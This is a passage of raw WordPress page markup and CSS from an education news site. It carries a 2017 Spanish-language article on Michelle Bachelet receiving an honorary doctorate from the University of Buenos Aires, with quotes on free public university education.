1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="907" class="elementor elementor-907 post-41967 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-5db80e5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5db80e5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29eb847 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="29eb847" data-element_type="container">
		<div class="elementor-element elementor-element-d9d4114 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9d4114" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a2c9576 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a2c9576" data-element_type="container">
				<div class="elementor-element elementor-element-be83b7f elementor-widget elementor-widget-wpr-post-media" data-id="be83b7f" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
					<div class="wpr-featured-media-wrap" data-caption="standard"><div class="wpr-featured-media-image" data-src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg"><img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt=""></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3882eef elementor-widget elementor-widget-wpr-post-title" data-id="3882eef" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-post-title">Michelle Bachelet, Honoris Causa de la UBA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8c60ae1 wpr-post-info-align-left elementor-widget elementor-widget-wpr-post-info" data-id="8c60ae1" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
					<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-taxonomy"><span>Universidad</span></li><li class="wpr-post-info-date"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span><span>abril 24, 2017</span></li><li class="wpr-post-info-comments"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><a href="https://ahoraeducacion.com/universidad/michelle-bachelet-honoris-causa-de-la-uba/#respond"><span> Sin comentarios</span></a></li></ul>				</div>
				</div>
				<div class="elementor-element elementor-element-89e0b07 elementor-widget elementor-widget-wpr-post-content" data-id="89e0b07" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-content"><p><u>La Presidenta de Chile, Michelle Bachelet, recibió el Doctorado Honoris Causa de la Universidad de Buenos Aires. </u></p>
<p><strong>Se lo entregó el rector Alberto Barbieri en una ceremonia en el Palacio de la Moneda. “Tener a una líder de la talla de Michelle Bachelet inspira a las nuevas generaciones”, destacó el argentino.</strong></p>
<p>“Es un ejemplo para imitar, por su lucha y por cómo se ha abierto paso con políticas que han dejado una huella en la sociedad chilena”, afirmó el rector Alberto Barbieri, en la entrega a la presidenta Michelle Bachelet del título Honoris Causa de la UBA. Por su parte, la primer mandataria destacó “la presencia del doctor Barbieri, rector de una universidad pública, gratuita y de referencia mundial”.</p>
<p>El Dr. Barbieri -que en su carácter de presidente de la Red de Macrouniversidades está presidiendo en Santiago de Chile la Asamblea General del organismo-, destacó que “en la matrícula de la Universidad de Buenos Aires, el número de mujeres supera al de los hombres; entonces, tener a una líder de la talla de la presidenta Bachelet inspira a las nuevas generaciones. Ella debió luchar desde el principio, tuvo que hacerse lugar en una sociedad de hombres en la defensa de los derechos humanos y en las distintas políticas que promovió. Su defensa –desde la posición de mujer– de una sociedad más justa adquiere un valor especial, ya que las mujeres han estado históricamente más relegadas. Modelos como el de la doctora Bachelet representan un vivo ejemplo de la lucha para imitar”.</p>
<p>Por su parte, la mandataria chilena expresó que “la educación de calidad debe ser para todos, sin excepciones, sin fijarse en quienes pueden y no pueden pagar. Es un proceso que busca asegurar la educación inclusiva, gratuita y de calidad, puede parecer algo curioso para algunos de ustedes; sobre todo para los que no vienen de Argentina, Cuba, México y Uruguay, donde la gratuidad universitaria es una realidad hace mucho tiempo. Desafortunadamente hasta ahora en Chile, y digo hasta ahora porque hemos avanzado bastante sobre el presupuesto, lo estamos discutiendo, y vamos en busca de una norma que no sea sólo voluntad del gobierno, sino política pública definida por ley”.</p>
<p>Fuente: <a href="http://www.uba.ar/" data-saferedirecturl="https://www.google.com/url?hl=es-419&amp;q=http://www.uba.ar&amp;source=gmail&amp;ust=1493061883397000&amp;usg=AFQjCNF5mFGk9fRSvE_gRHGZKJo_L8ygbw">www.uba.ar</a>    	</p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be85377 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be85377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28c43d e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f28c43d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f0c1506 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f0c1506" data-element_type="container">
				<div class="elementor-element elementor-element-03838ab wpr-author-box-arrange-vertical elementor-widget elementor-widget-wpr-author-box" data-id="03838ab" data-element_type="widget" data-widget_type="wpr-author-box.default">
				<div class="elementor-widget-container">
					<div class="wpr-author-box"><div class="wpr-author-box-image"><img alt='' src='https://secure.gravatar.com/avatar/329e8bde78a28a0b3c483b4298f659dada791efa15479fbe1475328b36a4d3f1?s=264&#038;d=mm&#038;r=g' class='avatar avatar-264 photo' height='264' width='264' /></div><div class="wpr-author-box-text"><h3 class="wpr-author-box-name">admin</h3><h3 class="wpr-author-box-title"><a href="https://ahoraeducacion.com/author/jose/" target="_self">Writer &amp; Blogger</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d895e elementor-widget elementor-widget-text-editor" data-id="a7d895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Considered an invitation do introduced sufficient understood instrument it. Of decisively friendship in as collecting at. No affixed be husband ye females brother garrets proceed. Least child who seven happy yet balls young. Discovery sweetness principle discourse shameless bed one excellent. Sentiments of surrounded friendship dispatched connection is he. Me or produce besides hastily up as pleased. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dfe125 e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8dfe125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a188c8c" href="https://royal-elementor-addons.com/" target="_blank">
